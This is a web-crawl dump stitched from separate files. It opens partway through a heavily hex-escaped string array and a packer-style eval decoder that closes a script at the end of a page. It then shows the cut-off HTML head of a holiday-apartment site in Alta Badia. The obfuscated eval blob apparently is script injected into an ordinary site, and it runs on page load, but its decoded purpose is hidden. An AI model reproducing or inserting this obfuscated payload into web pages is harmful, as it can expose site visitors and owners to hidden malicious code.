5C\x62\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x6A\x5C\x69\x5C\x6E\x5C\x64\x5C\x66\x5C\x39\x5C\x7A\x5C\x67\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x65\x5C\x68\x5C\x69\x5C\x6C\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6C\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x6A\x5C\x69\x5C\x6E\x5C\x64\x5C\x66\x5C\x66\x5C\x61\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x66\x5C\x75\x5C\x66\x5C\x67\x5C\x43\x5C\x39\x5C\x68\x5C\x6C\x5C\x75\x5C\x66\x5C\x4E\x5C\x66\x5C\x67\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x75\x5C\x66\x5C\x75\x5C\x61\x5C\x67\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x77\x5C\x67\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x75\x5C\x66\x5C\x75\x5C\x66\x5C\x4E\x5C\x66\x5C\x61\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x77\x5C\x67\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x75\x5C\x66\x5C\x75\x5C\x66\x5C\x61\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x66\x5C\x79\x5C\x6A\x5C\x78\x5C\x66\x5C\x67\x5C\x39\x5C\x4E\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x61\x5C\x65\x5C\x39\x5C\x6D\x5C\x6E\x5C\x69\x5C\x39\x5C\x6F\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x4A\x5C\x61\x5C\x39\x5C\x4E\x5C\x66\x5C\x75\x5C\x66\x5C\x4E\x5C\x67\x5C\x39\x5C\x31\x6A\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x61\x5C\x4D\x5C\x66\x5C\x61\x5C\x39\x5C\x4A\x5C\x61\x5C\x39\x5C\x4E\x5C\x66\x5C\x75\x5C\x66\x5C\x4E\x5C\x41\x5C\x4A\x5C\x6F\x5C\x6A\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x6E\x5C\x62\x5C\x66\x5C\x66\x5C\x79\x5C\x63\x5C\x6C\x5C\x4F\x5C\x6B\x5C\x62\x5C\x76\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x64\x5C\x78\x5C\x6F\x5C\x6F\x5C\x79\x5C\x63\x5C\x6C\x5C\x4F\x5C\x6B\x5C\x62\x5C\x76\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x74\x5C\x6F\x5C\x73\x5C\x4F\x5C\x6B\x5C\x6C\x5C\x67\x5C\x66\x5C\x79\x5C\x6B\x5C\x68\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x63\x5C\x64\x5C\x71\x5C\x62\x5C\x6A\x5C\x65\x5C\x6B\x5C\x64\x5C\x66\x5C\x74\x5C\x6B\x5C\x68\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x64\x5C\x71\x5C\x62\x5C\x6A\x5C\x65\x5C\x6F\x5C\x64\x5C\x66\x5C\x74\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x71\x5C\x62\x5C\x6A\x5C\x65\x5C\x6C\x5C\x64\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x4F\x5C\x6E\x5C\x6D\x5C\x76\x5C\x41\x5C\x67\x5C\x6E\x5C\x68\x5C\x66\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x64\x5C\x67\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x4F\x5C\x63\x5C\x6F\x5C\x76\x5C\x6E\x5C\x6D\x5C\x75\x5C\x67\x5C\x6F\x5C\x6E\x5C\x4A\x5C\x6F\x5C\x68\x5C\x66\x5C\x74\x5C\x63\x5C\x6F\x5C\x76\x5C\x63\x5C\x6F\x5C\x77\x5C\x6F\x5C\x6D\x5C\x74\x5C\x6B\x5C\x6D\x5C\x67\x5C\x68\x5C\x6C\x5C\x76\x5C\x76\x5C\x76\x5C\x62\x5C\x66\x5C\x79\x5C\x63\x5C\x6F\x5C\x76\x5C\x6F\x5C\x63\x5C\x74\x5C\x6B\x5C\x68\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x66\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x71\x5C\x63\x5C\x6F\x5C\x77\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x66\x5C\x74\x5C\x6B\x5C\x68\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x71\x5C\x63\x5C\x6F\x5C\x77\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x66\x5C\x74\x5C\x6F\x5C\x6B\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6E\x5C\x64\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x62\x5C\x77\x5C\x6B\x5C\x62\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x67\x5C\x41\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x66\x5C\x65\x5C\x6A\x5C\x64\x5C\x66\x5C\x79\x5C\x6B\x5C\x6C\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x67\x5C\x6E\x5C\x68\x5C\x66\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6F\x5C\x64\x5C\x64\x5C\x67\x5C\x6B\x5C\x6C\x5C\x66\x5C\x78\x5C\x74\x5C\x41\x5C\x67\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x73\x5C\x64\x5C\x77\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x66\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x31\x39\x5C\x31\x64\x5C\x31\x61\x5C\x51\x5C\x31\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x61\x5C\x31\x32\x5C\x6A\x5C\x72\x5C\x62\x5C\x6F\x5C\x63\x5C\x73\x5C\x61\x5C\x31\x34\x5C\x61\x5C\x31\x6D\x5C\x61\x5C\x31\x38\x5C\x61\x5C\x54\x5C\x31\x34\x5C\x61\x5C\x61\x5C\x31\x32\x5C\x61\x5C\x4C\x5C\x42\x5C\x42\x5C\x57\x5C\x42\x5C\x61\x5C\x72\x5C\x6D\x5C\x6E\x5C\x61\x5C\x4C\x5C\x52\x5C\x6F\x5C\x42\x5C\x42\x5C\x61\x5C\x4C\x5C\x6A\x5C\x6A\x5C\x31\x65\x5C\x6A\x5C\x61\x5C\x4C\x5C\x42\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x4C\x5C\x42\x5C\x52\x5C\x31\x67\x5C\x42\x5C\x61\x5C\x4C\x5C\x42\x5C\x52\x5C\x42\x5C\x6A\x5C\x61\x5C\x72\x5C\x6F\x5C\x6B\x5C\x61\x5C\x72\x5C\x6D\x5C\x6C\x5C\x61\x5C\x72\x5C\x6D\x5C\x73\x5C\x61\x5C\x31\x32\x5C\x6A\x5C\x72\x5C\x5A\x5C\x6F\x5C\x62\x5C\x54\x5C\x72\x5C\x6B\x5C\x61\x5C\x72\x5C\x6F\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x31\x34\x5C\x31\x36\x5C\x61\x5C\x72\x5C\x6F\x5C\x62\x5C\x61\x5C\x58\x5C\x61\x5C\x31\x68\x5C\x61\x5C\x72\x5C\x6D\x5C\x68\x5C\x61\x5C\x72\x5C\x6D\x5C\x6F\x5C\x61\x5C\x72\x5C\x62\x5C\x57\x5C\x61\x5C\x51\x5C\x31\x38\x5C\x61\x5C\x72\x5C\x6D\x5C\x52\x5C\x61\x5C\x72\x5C\x6D\x5C\x57\x5C\x61\x5C\x31\x73\x5C\x56\x5C\x56\x5C\x61\x5C\x72\x5C\x6F\x5C\x6A\x5C\x61\x5C\x31\x33\x5C\x51\x5C\x58\x5C\x54\x5C\x56\x5C\x31\x33\x5C\x61\x5C\x31\x36\x5C\x61\x5C\x72\x5C\x6F\x5C\x73\x5C\x61\x5C\x72\x5C\x63\x5C\x6A\x5C\x61\x5C\x72\x5C\x6D\x5C\x63\x5C\x61\x5C\x31\x32\x5C\x6A\x5C\x72\x5C\x5A\x5C\x6F\x5C\x62\x5C\x54\x5C\x72\x5C\x63\x5C\x61\x5C\x72\x5C\x6D\x5C\x31\x67\x5C\x61\x5C\x72\x5C\x6D\x5C\x6B\x5C\x61\x5C\x4C\x5C\x61\x5C\x72\x5C\x6D\x5C\x42\x5C\x61\x5C\x72\x5C\x62\x5C\x52\x5C\x61\x5C\x72\x5C\x6D\x5C\x6D\x5C\x61\x5C\x72\x5C\x6F\x5C\x31\x65\x5C\x61\x5C\x72\x5C\x62\x5C\x63\x5C\x61\x5C\x4C\x5C\x57\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x61\x5C\x72\x5C\x6F\x5C\x6D\x5C\x61\x5C\x72\x5C\x6E\x5C\x63\x5C\x61\x5C\x72\x5C\x6B\x5C\x63\x5C\x61\x5C\x72\x5C\x6F\x5C\x6E\x5C\x61\x5C\x51\x5C\x61\x5C\x68\x5C\x6A\x5C\x6A\x5C\x61\x5C\x4C\x5C\x42\x5C\x73\x5C\x42\x5C\x42\x5C\x61\x5C\x31\x6C\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x72\x5C\x61\x5C\x31\x31\x5C\x31\x61\x5C\x31\x39\x5C\x31\x31\x5C\x61\x5C\x31\x38\x5C\x4C\x5C\x58\x5C\x5A\x5C\x31\x66\x5C\x51\x5C\x56\x5C\x58\x22\x2C\x22\x5C\x31\x36\x5C\x31\x31\x5C\x31\x64\x5C\x31\x61\x5C\x31\x34\x5C\x5A\x5C\x31\x31\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x31\x33\x5C\x77\x22\x2C\x22\x5C\x39\x5C\x31\x74\x22\x2C\x22\x5C\x31\x75\x22\x5D\x3B\x31\x76\x28\x31\x35\x28\x55\x2C\x31\x72\x2C\x45\x2C\x53\x2C\x50\x2C\x31\x37\x29\x7B\x50\x3D\x31\x35\x28\x45\x29\x7B\x59\x20\x45\x7D\x3B\x31\x62\x28\x21\x44\x5B\x35\x5D\x5B\x44\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x71\x29\x29\x7B\x31\x63\x28\x45\x2D\x2D\x29\x7B\x31\x37\x5B\x45\x5D\x3D\x53\x5B\x45\x5D\x7C\x7C\x45\x7D\x3B\x53\x3D\x5B\x31\x35\x28\x50\x29\x7B\x59\x20\x31\x37\x5B\x50\x5D\x7D\x5D\x3B\x50\x3D\x31\x35\x28\x29\x7B\x59\x20\x44\x5B\x36\x5D\x7D\x3B\x45\x3D\x31\x7D\x3B\x31\x63\x28\x45\x2D\x2D\x29\x7B\x31\x62\x28\x53\x5B\x45\x5D\x29\x7B\x55\x3D\x55\x5B\x44\x5B\x34\x5D\x5D\x28\x31\x6E\x20\x31\x6F\x28\x44\x5B\x37\x5D\x2B\x50\x28\x45\x29\x2B\x44\x5B\x37\x5D\x2C\x44\x5B\x38\x5D\x29\x2C\x53\x5B\x45\x5D\x29\x7D\x7D\x3B\x59\x20\x55\x7D\x28\x44\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x70\x2C\x44\x5B\x33\x5D\x5B\x44\x5B\x32\x5D\x5D\x28\x44\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x37\x43\x7C\x78\x33\x32\x7C\x78\x33\x33\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x31\x7C\x78\x32\x44\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x32\x43\x7C\x78\x37\x38\x7C\x78\x33\x38\x7C\x78\x33\x42\x7C\x78\x32\x41\x7C\x78\x33\x44\x7C\x78\x32\x42\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x45\x7C\x78\x32\x34\x7C\x78\x34\x36\x7C\x78\x33\x41\x7C\x5F\x30\x78\x37\x63\x36\x65\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x33\x7C\x78\x32\x36\x7C\x78\x32\x31\x7C\x78\x37\x45\x7C\x78\x32\x37\x7C\x78\x32\x46\x7C\x78\x32\x35\x7C\x78\x37\x35\x7C\x78\x34\x30\x7C\x78\x33\x46\x7C\x78\x32\x30\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x35\x7C\x78\x36\x39\x7C\x78\x34\x34\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x34\x7C\x78\x36\x34\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x31\x7C\x78\x36\x46\x7C\x78\x34\x35\x7C\x78\x36\x45\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x36\x33\x7C\x7C\x78\x36\x35\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x36\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x37\x32\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x36\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x43\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x37\x30\x7C\x78\x34\x31\x7C\x78\x37\x34\x7C\x78\x34\x33\x7C\x78\x37\x36\x7C\x76\x61\x72\x7C\x78\x32\x33\x7C\x78\x35\x45\x7C\x78\x36\x38\x7C\x78\x37\x41\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x37\x39\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x66\x39\x34\x78\x32\x7C\x78\x37\x31\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x5cebx1,_0x5cebx2,_0x5cebx3,_0x5cebx4,_0x5cebx5,_0x5cebx6){_0x5cebx5= function(_0x5cebx3){return (_0x5cebx3< _0x5cebx2?_0x8ca8[4]:_0x5cebx5(parseInt(_0x5cebx3/ _0x5cebx2)))+ ((_0x5cebx3= _0x5cebx3% _0x5cebx2)> 35?String[_0x8ca8[5]](_0x5cebx3+ 29):_0x5cebx3.toString(36))};if(!_0x8ca8[4][_0x8ca8[6]](/^/,String)){while(_0x5cebx3--){_0x5cebx6[_0x5cebx5(_0x5cebx3)]= _0x5cebx4[_0x5cebx3]|| _0x5cebx5(_0x5cebx3)};_0x5cebx4= [function(_0x5cebx5){return _0x5cebx6[_0x5cebx5]}];_0x5cebx5= function(){return _0x8ca8[7]};_0x5cebx3= 1};while(_0x5cebx3--){if(_0x5cebx4[_0x5cebx3]){_0x5cebx1= _0x5cebx1[_0x8ca8[6]]( new RegExp(_0x8ca8[8]+ _0x5cebx5(_0x5cebx3)+ _0x8ca8[8],_0x8ca8[9]),_0x5cebx4[_0x5cebx3])}};return _0x5cebx1}(_0x8ca8[0],62,94,_0x8ca8[3][_0x8ca8[2]](_0x8ca8[1]),0,{})); });




</script>
   </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.predanai.com/start.html
body_size: 5091
content:
<!DOCTYPE html>
<html class="nojs html" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="robots" content="index, follow"/><!-- custom meta -->
  <meta name="audience" content="alle"/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.museresponsive.js", "require.js", "start.css"], "outOfDate":[]};
</script>

  <title>Apartments Pre da Nai - Alta Badia</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=272969471"/>
  <link rel="stylesheet" type="text/css" href="css/start.css?crc=337308137" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_start.css?crc=4240037915" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- JS includes -->
  <!--[if lt IE 9]>
